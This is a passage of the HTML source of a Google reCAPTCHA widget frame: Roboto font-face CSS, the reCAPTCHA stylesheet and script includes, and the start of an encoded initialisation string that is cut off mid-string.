  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bJqRUembm6yBO5qbVqqDKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bJqRUembm6yBO5qbVqqDKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bJqRUembm6yBO5qbVqqDKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QkwrUSpywrHDol5mMiwjwqd0PcOhwqsVW8KPwq8Cw48ZZMObwoLDiFIFwpfDp2jCmsOgQl3DvsK3QMOYX8KTwr/DmcKUJm0gw4LDjipfBcKHwogZdDXDhSobw49AF3xCw57Cg3VUwozDq8OeX8KWwrDCnCTDkHg9w5DDgiJsfQFnAVHDtTxjB8OpRBvDmMOZwplIbCN8wq0JwpguFlvCpsKdTHV1F3ERwrXCt8OsHiHCvGfDtF0aVMOGa8Kzwoc+wp/CsMODw5fCusOxw5s4FcKewqlDE8Kpw7HCp0jCoMOOwrPCk0RSw6PCjnTCqSTCsMO4YSnDoGhew6HCpDEiw4/Dh8KFw4bDlgbCpsOIw4dVwprDm1jCksKBMw0Zw5vDkDjDncKCZcKDWsOBKRzCllFxeMKfZMO1CDbCvMOew4FlLmLDvmACWcKXw5HDvsKHEcOYA8O8PcKXw6vCv0HDhRLDo8Kge8K3wpJ2wqzDtQ5of2TDvxvCmFBPWnBjwpzDin/[base64]/DjMKcwonCjUfDtz3Cp23DuMOmXcKpRMOyesOCwr3Dg8OHJnvCtk1Jwq06wpwow7TCg8KXwpx3wqDCoVEfbnQewpcvw4LDgT/Cpk91woHCoAt6K0LDnkRYwrTCuTjDi8O1T1FyA8O1w6LCv8Kjw7IICsKaw6bCtiXCoSvDlU4nw7ZNQ0Iqw7FrwrALw7gXCsK+UAXDk8ORfDXDkGPClBTDoMK0Qhwtw7fCvMOeSDTDksKCXMKdwrMWbcOXw4MdWHFOWREMwq/CqcO1c8Kcw6jDjcOyXMOHw7JECMOZEELCqVvDrmXCs8KqwozCiDMgwpVJMcK2L8KqMsKiAMOJZw/Dn8OZwq4qMh7Dpj18w73CthBjw7llXGdAw7wXw4VIw4vCjsKcbMKhfC4Hw5ABCMKqwqTCssO/ZWrCnn0ew4IXw5/DscO8JGzDgcOSYEbDoMKbwqzCsMOtw5zCo8KdXMOoOEfDn8KbJcKjwoA3bAHDmcOLwoU+dsKPwr3DhRYFfsO+dMKbwoXCssKbKzHCs8K6L8K0w7HDngbCngfDv8OpEx4Wwq/DpsOPaAQvw59lwo0nDsOKwqdILMKBwrrDhyvCiSoHAcKKw6vCvT9Hw57CsD9rw7BLw7A8w40zNlLDojHCgUrDvMOze8O5HsKWw5/Cm8KkwpUqwofDn8KCCcOZw7hfw4dccTULLCEQwoHCjcK4EhnDscK7R8KwB8KPFW/[base64]/[base64]/DgMO5wpUEwobChcKPwqTClwsew5Y2w6DCnnLDsxNjSAJqL8O8w77ChsOVN8KHeMO4ZsOQcTx/[base64]/DksK+woHDlcOgasOnN8O+YUXDiHLDhVLChsKtFnvCgcKyEywbwr3CsW7DkcKJw4LDgijDkyR+wol0acKZMls9w5knEwfDn8KSw7lLwo8UcAPCqgViwoJ3woDDhGbCo8O0w5BDdhbDj2jDusO/[base64]/Dq2rDk27DgcOfwrHDhGLCkcKJw7rDqsKBV3BlG8Kjwr/CkcOSZkvDtFTCncK4d3TCkcK/fMOZwpXDhVXDqMOZw5/Cljd4w6khw7XCosO3wpvCk0dtOirDnFDDjcK4BMKhGjNvESYXL8KQwqdbwp/[base64]/Cum/Di8Ovwqc0a8OkOD7CpE8HV1zDv8OuDMKEw6NBAUzCpQA0VsOlw5bCgMKrw63CjMK/wpPCqsK3BhbCocKBXcK0wrLDjTpqFsKaw67ChMKmwoPCnl/ClsO3NARUesOgM8KjAB59I8K+YAXCpcKdIDIxw7QHdmt5wprChMOLwp7CssOBRjdOwocOwpATw5XDgQkBwq0aw73ChsKLSsK1w7zCtETClMKJMyMuVMKGw4zCv1YzSwLDol/DnSRkwpfDt8KDTk/DvEh0D8Kpw7zDnGfCgMKBwrcfw7xcDkMGHVJow5HCqcKXwrpmHkLCuELDlsOQwrDCjB3DvsKvewDClcK2P8KFZsKVwr/Cgw7CpsOKwpzCtRfCmMOiwoPDusKEw5Zdw590f8K3YnbCmMK5wq7CnD/Ch8OEw6fDuigSJMORw4/[base64]/w4PDi8OneMKGw7LDncOgJcOAYsKOw5sawr/DjyVtM37CkVYjOR/[base64]/CscK2w5LDsBE5w7/DkMOhw5AlOMKVw5siwozDrCTDhMOgwoTCkiRswrVbw7rCjwLCpsO/wq1kQ8Khw6DDmsO8L1zCtB9awpbCl29HKcOhwpoHZB7DocK3Y0rCu8OTfcKOP8OoH8OuJmvCksOEwrvCk8KSw77DvzRPw4hAw51Twr0IT8Kywp8aOSPCrMOofW/CgiQkYyAlUE7DnsKww4PCtMOQwq3CrEjDtQ17Mx/CgGdTPcONw5jDnsOhwr3DucO+LcOhXSTDvcKew4whw6p3C8K7csOPVMOhwpsbB0tkMcKGVcOCwoDCtkloCljDucOFOjRJc8KXIsOAEgYKHcKqwohBw7BbI0/DjE04wrTDtxZdZTxhw6LDksKDwrEaDXjDiMORwoUdaCd5w6Ugw4tQOcKzairDm8O1w5jCjQsPJsORwosAwrIYZsKzI8OFwq5iCHAAD8K8wp3CrTXCjBEbwpZXw5LDuMKTw5x9W2XClUdYw7AMwpPDicKGfxsCwrfClDBHLD1Xw5HDvsKANMOUwpfDosK3w6/[base64]/CtHkUw5DDn8KNwosYI0XDi0DDtMO2DX3Dl8O/wrAjFMOqwoXChBAOw7Y0wp/[base64]/[base64]/w7HCrMOXwr7DnMO3TQvDvC/CvDI7dztGIRrCiMOTf8ODWcKqIMK/bMORe8Kvd8OJw6/DjQohY8K3V0taw5bCmCnCjMOYwpfCkmLDpjMJw6AlwqrClEIdwrjClMK+wrLDsGnCjynDvDzCoxIBw5fCkGIpGcKVYCLDjMOoIsKEw5TCrzYKccKUJWTCoX3DoAkowoszw6rCgXTChQzCqmLDnURzacK3GMK/JMK/B3jDpMKqw6pfw6TCjsO/[base64]/CngDCtjjCn8OLHcOQw7MywqdIwoo4w63CpiPCnQxFZho0Gl3CnBrDkATDoR9IP8OOwqRTw4zDiVDCpcK8wr7Di8KabU/[base64]/w6Ubwp7Cq8KAB8ODGmx5QzzCjcO4wo04U8OQwqJ0GsKswpxCGsOKNcOeaMOVB8KywrjDhyPDp8KSeUJ+fMOtw7N8wqLCuUF6XsKTwosVIy3DmyQpGxUXRTjCjcK/[base64]/DkMKZwrRhw5UAVsK3eMKBNQ9rw6x2wrpXw6gHw4UAwpU/wq3CrMKXPMO0eMO6wq94SMKBXMKkwqhVwqbCmsOcw7LCs2DDlMKNTg9bWsKtwpLDvsOxDMONwr7CvxQvw7wswqlSwprDmTDDhcOUScOdQsKiXcOYHMOjP8Omw6PDqF3DvcKRwobCnGnCtg3ChwnCgk/Dn8Oxwo9UPsO/MsKRBsKpw4x2w4NNwoMWw6xtw5hEwqY/HjlkN8KZw6czw7/CtRMaQi0lw43CjVo/w40Kw5gMwpXCmcOLw7jCvyBiw4YzLsKjGsOaQsK3JMKEalnCkyJXcApCwpLDucOMecOycRLDp8KKGsOdw7R9w4TCq03CgMK6wq/CuEvDucKPwrDDgwPCikrCiMKLw5XCnsKrYcOpGMKJwqVDJsK8w55Xw6rCv8OhUMKLw5vCkUpbwr7CsjINw60ow7nCmCVwwpfDh8KNwq1SGMKdLMOaXBLDtlJ/bD0JJMOSIMKOw5QoMn/ClRzClSnDlMOkwqLDjxcHwpvDl3TCtRjCkcKRFcOif8KcwqnDoMOXe8KFw4TDlMKLdsKdwqljw6crDMKxbcKXRcOAw5ApHmPCtsOtw6jDggZYEWbCpsOzPcOww5xjNsKQwoDDt8KewrDCpsKCwoPCkzDCucK4VcKufsKoVsOqwogOOMO0w7gKw65Gw5E/d1HCgcOOW8OOUFLDisOXwqXDh00Lw78SMi5fwrnDvS7DpMOEw58bwqFHOEPCkMOOZcOOdDcXOcOTw6bCl2/DmA7ClMKCecK/w6BYw47ChgAew7wkwoTDpcO7YxMyw4Z1bsKPI8OFETxlw5bDiMOhPAl2wrTDvH4Ww4wfS8O6wq5hw7VGw4kGecKNw7gIwr8ATRN6SMOMwo5lwrLCkXcBRjnDih9yw7/Dr8ONw4powoDCsmNSDMKwVMKgCEt3wqh